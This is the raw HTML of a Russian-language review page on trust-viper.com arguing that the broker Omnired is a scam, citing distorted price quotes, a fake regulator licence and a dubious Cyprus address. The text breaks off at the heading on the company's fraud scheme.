<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/trust-viper.com\/review\/obzor-brokerskoj-kompanii-omnired\/"},"url":"https:\/\/trust-viper.com\/review\/obzor-brokerskoj-kompanii-omnired\/","headline":"Обзор брокерской компании Omnired","datePublished":"2021-07-27T14:19:35+03:00","dateModified":"2024-09-20T15:30:14+03:00","publisher":{"@type":"Organization","@id":"https:\/\/trust-viper.com\/#organization","name":"TrustViper","logo":{"@type":"ImageObject","url":"https:\/\/trustviper.com\/wp-content\/uploads\/2020\/11\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/trust-viper.com\/wp-content\/uploads\/2021\/07\/Omnired-logotip.png","width":696,"height":219},"description":"Заработок на акциях в нашей стране выходит на пик популярности. Благодаря развитию технологий торговли, доступности брокеров через сеть Интернет, и высокой волатильности рынков – данная ниша становится одной из лучших для инвестирования и торговли. Однако, если раньше риски, связанные с фондовой деятельностью находились исключительно в торговой категории, то сегодня","author":{"@type":"Person","name":"moder","url":"https:\/\/trust-viper.com\/author\/moder\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/cfec3684b282ba276a75102b917c1c6a?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"}</script>

		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<link rel="apple-touch-icon" sizes="120x120" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#519c2d">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">
	<link rel="dns-prefetch" href="https://fonts.gstatic.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous">
	<link rel="preload" href="https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap" as="fetch" crossorigin="anonymous">
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
		! function(e, n, t) {
			"use strict";
			var o = "https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap",
				r = "__3perf_googleFontsStylesheet";

			function c(e) {
				(n.head || n.body).appendChild(e)
			}

			function a() {
				var e = n.createElement("link");
				e.href = o, e.rel = "stylesheet", c(e)
			}

			function f(e) {
				if (!n.getElementById(r)) {
					var t = n.createElement("style");
					t.id = r, c(t)
				}
				n.getElementById(r).innerHTML = e
			}
			e.FontFace && e.FontFace.prototype.hasOwnProperty("display") ? (t[r] && f(t[r]), fetch(o).then(function(e) {
				return e.text()
			}).then(function(e) {
				return e.replace(/@font-face {/g, "@font-face{font-display:swap;")
			}).then(function(e) {
				return t[r] = e
			}).then(f).catch(a)) : a()
		}(window, document, localStorage);
	</script>

	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >var ajaxurl = 'https://trust-viper.com/wp-admin/admin-ajax.php';</script><style type="text/css" id="spu-css-18861" class="spu-css">		#spu-bg-18861 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18861 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18861 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18861 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18861 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-18860" class="spu-css">		#spu-bg-18860 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18860 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18860 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18860 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18860 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-21287" class="spu-css">		#spu-bg-21287 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-21287 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0rgba(0, 0, 0, 0.5);
		}

		#spu-21287 .spu-close:hover {
			color: rgb(156, 156, 156);
		}

		#spu-21287 {
			background-color: rgb(255, 255, 255);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2024/08/proverit-black.jpg );
				background-repeat: no-repeat;
				background-size: auto;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-21287 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-11890{
	top: 31px !important;
	max-width: 90% !important;
}
#spu-21287 >.spu-container {
 padding: 14px;
}
#spu-21287 .spu-content {
flex-direction: column;
}
}
#spu-21287 .spu-content {
    display: flex;
    align-items: center;}						</style>
		<style type="text/css" id="spu-css-28246" class="spu-css">		#spu-bg-28246 {
			background-color: rgba(27, 26, 26, 0.54);
		}

		#spu-28246 .spu-close {
			font-size: 30px;
			color: #666;
			text-shadow: 0 1px 0#000;
		}

		#spu-28246 .spu-close:hover {
			color: #000;
		}

		#spu-28246 {
			background-color: rgba(11, 11, 11, 0.64);
			max-width: 650px;
			border-radius: 0px;
							background-image: url( https://trust-viper.com/wp-content/uploads/2024/12/2b4b4f9e4ddaae4b61aca749a53ebd2c.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-28246 .spu-container {
					padding: 20px;
			height: calc(100% - 0px);
		}
		#spu-28246 .consult-form input {
    height: 50px;

}
#spu-28246 .spu-container{
    padding: 100px 20px;
}
#spu-28246 .content_wrapper__company_modal {
justify-content: center; }

#spu-28246 .consult-form-wrapper span{
font-size: 26px;
}

#spu-28246 .consult-form-wrapper {
    width: 450px;
    max-width: 100%;
    
}

#spu-28246 .form-group {
justify-content: center;
flex-direction: column;
    align-items: center;
}						</style>
		<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-180x180.png" />
<meta name="msapplication-TileImage" content="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-270x270.png" />
	
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.google.com/recaptcha/api.js?render=6LfCSGIkAAAAACqjRnLjTJ8GTLYY2bqyGFbVNypF"></script>
		
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="//code.jivosite.com/widget/X185PcLWe8" async></script>

	<!--Start of Chat Script--
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
	    document.addEventListener('DOMContentLoaded', function() {
	        var iframe = document.createElement('iframe');
	        iframe.src = 'https://chator.top/chat-widget/?id=2';
	        iframe.style =
	            "position: fixed; bottom: 20px; right: 20px; border: none; height:84px; width:84px;z-index:9999";
	        iframe.id = 'iframe_id';
	        document.body.appendChild(iframe);
	    });
	</script>
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://chator.top/user_data1.js"></script>


  <!-- Google Tag Manager -->
  <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TNVMP9HD');</script>
  <!-- End Google Tag Manager -->

	</head>


	<body class="review-template-default single single-review postid-11021">
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNVMP9HD"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

		<div class="main-wrapper">
		<header class="navigation-bar header">
			<div class="container">
				<div class="header-logo" itemscope>
								
					<a href="https://trust-viper.com/" class="logo" itemprop="url">
					<img class="img-responsve" src="https://trust-viper.com/wp-content/uploads/2020/12/logomain.png" height="188" width="144"
						alt="Обзор брокерской компании Omnired ‒ отзывы о компании, возврат средств : https://trust-viper.com" title="Обзор брокерской компании Omnired ‒ отзывы о компании, возврат средств"
						 itemprop="logo"
						/>
					</a>
									
				</div>
				<div id="navigation" class="header-navigation">
					<div class="navbar navbar-default" role="navigation">
						<div class="side-menu">
							<div class="inner">
								<div class="left">
									<div class="header-search">
																				<form method="get" action="https://trust-viper.com/search-page/" autocomplete="off" class="search search-form">
											<input type="text" name="keyword" placeholder="Найти компанию" id="keyword-header" value="" />
											<a href="javascript:;" class="submit-live-form">
											
											</a>
											<div class="quick_search_result"></div>
										</form>
									</div>
									<ul class="header-main-menu nav navbar-nav"><li id="menu-item-8889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8889"><a title="Компании" href="https://trust-viper.com/companies/">Компании</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a title="Категории" href="https://trust-viper.com/categories-all/">Категории</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a title="О нас" href="https://trust-viper.com/about/">О нас</a></li>
<li id="menu-item-8977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8977"><a title="Контакты" href="https://trust-viper.com/kontakty/">Контакты</a></li>
<li id="menu-item-12790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12790"><a title="Блог" href="https://trust-viper.com/blog/">Блог</a></li>
</ul>								</div>
								<div class="social-icons">
									  <a href="https://t.me/Lawyerconsultati0n" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/telegram.svg" alt="Icon telegram">
									  </a>
									  
									  <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/whatsapp.svg" alt="Icon watsapp">
									  </a>
									</div>
								<div class="account-action">
																		<a class="login" href="https://trust-viper.com/login/">
										Вход									</a>
									<a class="register o-button" href="https://trust-viper.com/register/">
										Зарегистрироваться
									</a>
																	</div>
							</div>
						</div>
					</div>
				</div>
				<button class="menu menu-button">
					<i class="fa fa-bars fa-2x"></i>
				</button>
			</div>
		</header>

<div class="single-review">

	<section class="breadcrumps">
		<div class="container">
			<div class="kama_breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/" itemprop="item"><span itemprop="name">Инвестиционные компании</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/brokeri/" itemprop="item"><span itemprop="name">Брокеры</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span class="kb_title">Обзор брокерской компании Omnired</span></div>		
		</div>
	</section>

    <div class="container">
 				<div class="banners-top">
                    <div class="top-banner">
                        <a href="/go.php" target="_blank" rel="nofollow noopener noreferrer">
                            <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h1.jpg" alt="banner">
                        </a>
                    </div>
                        <div class="bybit-banner">
                              <a href="/go.php?id=1" target="_blank" rel="nofollow noopener noreferrer">
                                <div class="img-wrap">
                                    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/Trustviper_560_154.png" alt="Теперь твой доход тоже — с автоторговлей на bybit"
                                      title="Теперь твой доход тоже — с автоторговлей на bybit">
                                </div>
                              </a>
                        </div> 
                </div>
    </div>

    <section class="company-info">
		<div class="container">
			<div class="inner">
				<div class="left">
					<h1 class="company-name">Обзор брокерской компании Omnired</h1>
					<div class="company-user-rating">
						<label>Средняя оценка</label>
									<div class="user-rating">
				<div class="stars">
					<i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>				</div>
				<div class="count">
					0					(0)
				</div>
			</div>
							</div>
				</div>
				<div class="right" >
					<img class="company_thumbnail" src="https://trust-viper.com/wp-content/uploads/2021/07/Omnired-logotip.png" alt="Обзор брокерской компании Omnired ‒ отзывы о компании, возврат средств : https://trust-viper.com" title="Обзор брокерской компании Omnired ‒ отзывы о компании, возврат средств">
				</div>
			</div>
			<div class="inner bottom-reviews-btns">
				<div class="left">
					<div class="modal-btn-group">
                        <button class="o-button js-check-company">
                            Проверить компанию
                        </button>
                        <button class="o-button js-report-scam">
                            Сообщить о мошенничестве
                        </button>
                    </div>
				</div>
				<div class="">
					<div class="actions">
						<div class="go-comments">
							<a href="#commentform" class="o-button">Оставить отзыв</a>
						</div>
						<div class="share">
							<label>Поделиться</label>
							<div class="post-share">
			<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftrust-viper.com%2Freview%2Fobzor-brokerskoj-kompanii-omnired%2F" rel="nofollow" class="share facebook" target="_blank" title="Share on Facebook"><i class="fa fa-facebook fa-fw"></i></a>
				<a href="https://twitter.com/intent/tweet?source=TrustViper&amp;text=https%3A%2F%2Ftrust-viper.com%2Freview%2Fobzor-brokerskoj-kompanii-omnired%2F" rel="nofollow" class="share twitter" target="_blank" title="Share on Twitter"><i class="fa fa-twitter fa-fw"></i></a>
				<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fobzor-brokerskoj-kompanii-omnired%2F&amp;title=%D0%9E%D0%B1%D0%B7%D0%BE%D1%80%20%D0%B1%D1%80%D0%BE%D0%BA%D0%B5%D1%80%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B8%20Omnired&amp;summary=%D0%97%D0%B0%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BE%D0%BA%20%D0%BD%D0%B0%20%D0%B0%D0%BA%D1%86%D0%B8%D1%8F%D1%85%20%D0%B2%20%D0%BD%D0%B0%D1%88%D0%B5%D0%B9%20%D1%81%D1%82%D1%80%D0%B0%D0%BD%D0%B5%20%D0%B2%D1%8B%D1%85%D0%BE%D0%B4%D0%B8%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%B8%D0%BA%20%D0%BF%D0%BE%D0%BF%D1%83%D0%BB%D1%8F%D1%80%D0%BD%D0%BE%D1%81%D1%82%D0%B8.%20%D0%91%D0%BB%D0%B0%D0%B3%D0%BE%D0%B4%D0%B0%D1%80%D1%8F%20%D1%80%D0%B0%D0%B7%D0%B2%D0%B8%D1%82%D0%B8%D1%8E%20%D1%82%D0%B5%D1%85%D0%BD%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D0%B9%20%D1%82%D0%BE%D1%80%D0%B3%D0%BE%D0%B2%D0%BB%D0%B8%2C%20%D0%B4%D0%BE%D1%81%D1%82%D1%83%D0%BF%D0%BD%D0%BE%D1%81%D1%82%D0%B8%20%D0%B1%D1%80%D0%BE%D0%BA%D0%B5%D1%80%D0%BE%D0%B2%20%D1%87%D0%B5%D1%80%D0%B5%D0%B7%20%D1%81%D0%B5%D1%82%D1%8C%20%D0%98%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82%2C%20%D0%B8%20%D0%B2%D1%8B%D1%81%D0%BE%D0%BA%D0%BE%D0%B9%20%D0%B2%D0%BE%D0%BB%D0%B0%D1%82%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE%D1%81%D1%82%D0%B8%20%D1%80%D1%8B%D0%BD%D0%BA%D0%BE%D0%B2%20%E2%80%93%20%D0%B4%D0%B0%D0%BD%D0%BD%D0%B0%D1%8F%20%D0%BD%D0%B8%D1%88%D0%B0%20%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%B8%D1%82%D1%81%D1%8F%20%D0%BE%D0%B4%D0%BD%D0%BE%D0%B9%20%D0%B8%D0%B7%20%D0%BB%D1%83%D1%87%D1%88%D0%B8%D1%85%20%D0%B4%D0%BB%D1%8F%20%D0%B8%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F%20%D0%B8%20%D1%82%D0%BE%D1%80%D0%B3%D0%BE%D0%B2%D0%BB%D0%B8.%20%D0%9E%D0%B4%D0%BD%D0%B0%D0%BA%D0%BE%2C%20%D0%B5%D1%81%D0%BB%D0%B8%20%D1%80%D0%B0%D0%BD%D1%8C%D1%88%D0%B5%20%D1%80%D0%B8%D1%81%D0%BA%D0%B8%2C%20%D1%81%D0%B2%D1%8F%D0%B7%D0%B0%D0%BD%D0%BD%D1%8B%D0%B5%20%D1%81%20%D1%84%D0%BE%D0%BD%D0%B4%D0%BE%D0%B2%D0%BE%D0%B9%20%D0%B4%D0%B5%D1%8F%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%D1%81%D1%82%D1%8C%D1%8E%20%D0%BD%D0%B0%D1%85%D0%BE%D0%B4%D0%B8%D0%BB%D0%B8%D1%81%D1%8C%20%D0%B8%D1%81%D0%BA%D0%BB%D1%8E%D1%87%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%20%D0%B2%20%D1%82%D0%BE%D1%80%D0%B3%D0%BE%D0%B2%D0%BE%D0%B9%20%D0%BA%D0%B0%D1%82%D0%B5%D0%B3%D0%BE%D1%80%D0%B8%D0%B8%2C%20%D1%82%D0%BE%20%D1%81%D0%B5%D0%B3%D0%BE%D0%B4%D0%BD%D1%8F%20%D0%BA%D1%83%D0%B4%D0%B0%20%D0%B1%D0%BE%D0%BB%D1%8C%D1%88%D0%B5%D1%8E%20%D0%BE%D0%BF%D0%B0%D1%81%D0%BD%D0%BE%D1%81%D1%82%D1%8C%20%D0%BF%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%B0%D0%B2%D0%BB%D1%8F%D1%8E%D1%82%20%D0%BC%D0%BE%D1%88%D0%B5%D0%BD%D0%BD%D0%B8%D0%BA%D0%B8%2C%20%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5%20%5B%26hellip%3B%5D&amp;source=TrustViper" rel="nofollow" class="share linkedin" target="_blank" title="Share on LinkedIn"><i class="fa fa-linkedin fa-fw"></i></a>					<a href="http://vk.com/share.php?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fobzor-brokerskoj-kompanii-omnired%2F" rel="nofollow" class="share vk" target="_blank" title="Share on VK"><i class="fa fa-vk fa-fw"></i></a>
	</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</section>

		<section class="copmany-user-ratings">
		<div class="container">	
			<div class="white-block score-breakdown">
				<div class="content-inner">			
					<ul class="rate-list">
													<li class="rate-item">
								<div class="value">1</div>
								<div class="review_criteria">Оценка								</div>
								<div class="user-rating">
									<div class="stars">
										<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>									</div>
									<div class="count">
										1 
										(0)
									</div>
								</div>
							</li>
											</ul>
				</div>
			</div>
		</div>
	</section>
	
	<div class="section review-content">
		<div class="container">
			<p><span style="font-weight: 400;">Заработок на акциях в нашей стране выходит на пик популярности. Благодаря развитию технологий торговли, доступности брокеров через сеть Интернет, и высокой волатильности рынков – данная ниша становится одной из лучших для инвестирования и торговли. Однако, если раньше риски, связанные с фондовой деятельностью находились исключительно в торговой категории, то сегодня куда большею опасность представляют мошенники, которые под видом брокерских компаний воруют деньги клиентов.</span></p>
<p><span style="font-weight: 400;">Сегодня мы разберемся, относится ли компания </span><span style="font-weight: 400;">Omnired</span><span style="font-weight: 400;"> к надежным брокерским компаниям, или же это очередной мошенник, который обманывает своих пользователей и не приносит реальной пользы. Также, мы проанализируем </span><span style="font-weight: 400;">Омниред отзывы</span><span style="font-weight: 400;">, разберемся на чем предлагает зарабатывать компания, и разберем все аспекты, связанные с её деятельностью.</span></p>
<table>
<tbody>
<tr>
<td><span style="font-weight: 400;"> </span><span style="font-weight: 400;">Название Брокера</span></td>
<td><span style="font-weight: 400;"> </span><span style="font-weight: 400;">Omnired</span><span style="font-weight: 400;">  </span></td>
</tr>
<tr>
<td><span style="font-weight: 400;"> </span><span style="font-weight: 400;">Минимальный депозит</span></td>
<td><span style="font-weight: 400;"> </span><span style="font-weight: 400;">От 100 USD</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;"> </span><span style="font-weight: 400;">Предложения</span></td>
<td><span style="font-weight: 400;"> </span><span style="font-weight: 400;">Инвестиции</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;"> </span><span style="font-weight: 400;">Торговые активы</span></td>
<td><span style="font-weight: 400;"> </span><span style="font-weight: 400;">CFD контракты.</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;"> </span><span style="font-weight: 400;">Риски сотрудничества</span></td>
<td><span style="font-weight: 400;"> </span><span style="font-weight: 400;">Максимальные</span></td>
</tr>
</tbody>
</table>
<p><img loading="lazy" class="alignnone size-large wp-image-11023" src="https://trustviper.com/wp-content/uploads/2021/07/Omnired-sajt-1024x531.png" alt="" width="1024" height="531" srcset="https://trust-viper.com/wp-content/uploads/2021/07/Omnired-sajt-1024x531.png 1024w, https://trust-viper.com/wp-content/uploads/2021/07/Omnired-sajt-300x156.png 300w, https://trust-viper.com/wp-content/uploads/2021/07/Omnired-sajt-150x78.png 150w, https://trust-viper.com/wp-content/uploads/2021/07/Omnired-sajt-768x399.png 768w, https://trust-viper.com/wp-content/uploads/2021/07/Omnired-sajt-1536x797.png 1536w, https://trust-viper.com/wp-content/uploads/2021/07/Omnired-sajt-848x440.png 848w, https://trust-viper.com/wp-content/uploads/2021/07/Omnired-sajt-360x187.png 360w, https://trust-viper.com/wp-content/uploads/2021/07/Omnired-sajt-263x136.png 263w, https://trust-viper.com/wp-content/uploads/2021/07/Omnired-sajt-50x26.png 50w, https://trust-viper.com/wp-content/uploads/2021/07/Omnired-sajt-25x13.png 25w, https://trust-viper.com/wp-content/uploads/2021/07/Omnired-sajt.png 1717w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<h2><b>Общие сведенья о компании Omnired</b></h2>
<p><span style="font-weight: 400;">Брокерская </span><span style="font-weight: 400;">компания Омниред</span><span style="font-weight: 400;">, по собственным заявлениям, является технологической компанией, предлагающей клиентам передовые способы управлением деньгами и инвестициями. Компания предлагает зарабатывать на покупке и продаже акций, с помощью собственной платформы и прямых вложений. При этом, основное заявленное преимущество на </span><span style="font-weight: 400;">omnired org</span><span style="font-weight: 400;">, заключается в сопровождении клиентов и предоставлении персонального менеджера для совершения сделок, который по словам брокера, обладает профессиональным статусом и гарантированно приведет Вас к прибыли.  </span></p>
<p><span style="font-weight: 400;">Заявленное место регистрации компании – Кипр, а дата регистрации – 11 августа 2012.  При этом сайт имеет исключительно русскоязычную версию, из чего мы можем сделать вывод про направленность компании на предоставление услуг исключительно в странах постсоветского пространства.</span></p>
<h2><b>Торговые предложения от компании Omnired</b></h2>
<p><span style="font-weight: 400;">В отличии от большинства брокерских компаний, Omnired не предоставляет информации о типах счетах, спредах, комиссионных и даже не объясняет, как именно будет зарабатывать трейдер на платформе. Лишь изучив </span><span style="font-weight: 400;">Omnired отзывы</span><span style="font-weight: 400;">, мы поняли, что по задумке дилингового центра, всю эту информацию Вам предоставит персональный менеджер при личном телефонном разговоре.  По словам клиентов компании, </span><span style="font-weight: 400;">Омниред</span><span style="font-weight: 400;"> предлагает зарабатывать на покупке и передержки акций, при этом предоставляя информацию, полученную с помощью технического анализа, помогающей точно определить срок сделки и возможные уровни дохода.</span></p>
<p><img loading="lazy" class="alignnone size-large wp-image-11024" src="https://trustviper.com/wp-content/uploads/2021/07/aktivy-Omnired.-1024x558.png" alt="" width="1024" height="558" srcset="https://trust-viper.com/wp-content/uploads/2021/07/aktivy-Omnired.-1024x558.png 1024w, https://trust-viper.com/wp-content/uploads/2021/07/aktivy-Omnired.-300x164.png 300w, https://trust-viper.com/wp-content/uploads/2021/07/aktivy-Omnired.-150x82.png 150w, https://trust-viper.com/wp-content/uploads/2021/07/aktivy-Omnired.-768x419.png 768w, https://trust-viper.com/wp-content/uploads/2021/07/aktivy-Omnired.-848x462.png 848w, https://trust-viper.com/wp-content/uploads/2021/07/aktivy-Omnired.-360x196.png 360w, https://trust-viper.com/wp-content/uploads/2021/07/aktivy-Omnired.-263x143.png 263w, https://trust-viper.com/wp-content/uploads/2021/07/aktivy-Omnired.-50x27.png 50w, https://trust-viper.com/wp-content/uploads/2021/07/aktivy-Omnired.-25x14.png 25w, https://trust-viper.com/wp-content/uploads/2021/07/aktivy-Omnired..png 1515w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p><span style="font-weight: 400;">Однако, мы обращаем Ваше внимание на то, что цены указанные на сайте брокера, заявленные как стоимость акций, абсолютно не соответствуют рыночным. К примеру, стоимость акций IBM -1466 долларов, при том что реальная цена – 142 доллара, BTCUSD – 8 тысяч, при реальных 38-ми, и т.д. Исходя из этого, можно сделать вывод, что поставщика котировок у компании нет, и она самостоятельно регулирует ценообразование.</span></p>
<h2><b>Проверка безопасности сотрудничества с компанией </b><b>Omnired</b><b>.</b></h2>
<p><span style="font-weight: 400;">Поскольку зарегистрироваться на сайте </span><span style="font-weight: 400;">Omnired org</span><span style="font-weight: 400;"> можно исключительно имея специальный промокод, проверить работу брокера на собственном примере, нам не удалось. Однако, как известно, для того чтобы понять, можно ли доверять компании, иногда достаточно ознакомится с юридической информацией, предоставленной брокером</span></p>
<p><span style="font-weight: 400;">В качестве лицензии, </span><span style="font-weight: 400;">Omnired компания</span><span style="font-weight: 400;"> предоставляет серийный номер проверить который можно на glii-foundation. Многие пользователи, как показывают </span><span style="font-weight: 400;">Omnired org отзывы</span><span style="font-weight: 400;">, считают, что этого достаточно для подтверждения легальности работы. На самом же деле, данный регулятор – является фейковым, и создан исключительно для создания иллюзии законности ведения дел мошенниками. В подтверждение данной теории, можно привести простой пример: на портале невозможно найти лицензий ни одной из надежных контор, зато доступна документация QUIXITE – скам-проекта, который закрылся после того, как  обокрал своих клиентов.</span></p>
<p><span style="font-weight: 400;">Также, взяв указанный адрес в лицензии компании (Georgiou Griva Digeni 62, Limassol 3100, Cyprus), и проверив их через любой карты, можно обнаружить, что по заявленным контактам можно найти лишь небольшой торговый центр, а офисных помещений и финансовых конгломератов найти не удастся.</span></p>
<p><span style="font-weight: 400;">Также, мошенник подстраховался официальным документом отказа от ответственности, который размещен на сайте брокера. В нем четко указано, что компания не несет ответственности за убытки вызванных технических неисправностей торгового терминала, волатильностью торговых инструментов или рекомендаций менеджеров. Таким образом, заранее оградив себя от возможных судебных разбирательств.</span></p>
<h2><b>Схема развода от компании </b><b>Omnired</b></h2>
